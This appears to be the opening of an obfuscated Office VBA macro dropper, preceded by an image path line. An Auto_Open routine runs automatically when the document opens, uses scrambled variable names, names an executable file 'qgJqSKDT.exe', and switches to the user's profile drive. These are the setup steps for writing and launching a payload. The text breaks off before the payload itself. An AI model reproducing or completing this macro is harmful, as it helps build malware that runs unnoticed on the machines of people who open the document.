 '**************************************************************
'*
'* MACRO CODE
'*
'**************************************************************
Sub Auto_Open()
Wvhid12
End Sub
Sub Wvhid12()
Dim Wvhid7 As Integer
Dim Wvhid1 As String
Dim Wvhid2 As String
Dim Wvhid3 As Integer
Dim Wvhid4 As Paragraph
Dim Wvhid8 As Integer
Dim Wvhid9 As Boolean
Dim Wvhid5 As Integer
Dim Wvhid11 As String
Dim Wvhid6 As Byte
Dim Agoxujsxbu as String
Agoxujsxbu = "Agoxujsxbu"
Wvhid1 = "qgJqSKDT.exe"
Wvhid2 = Environ("USERPROFILE")
ChDrive (Wvhid2)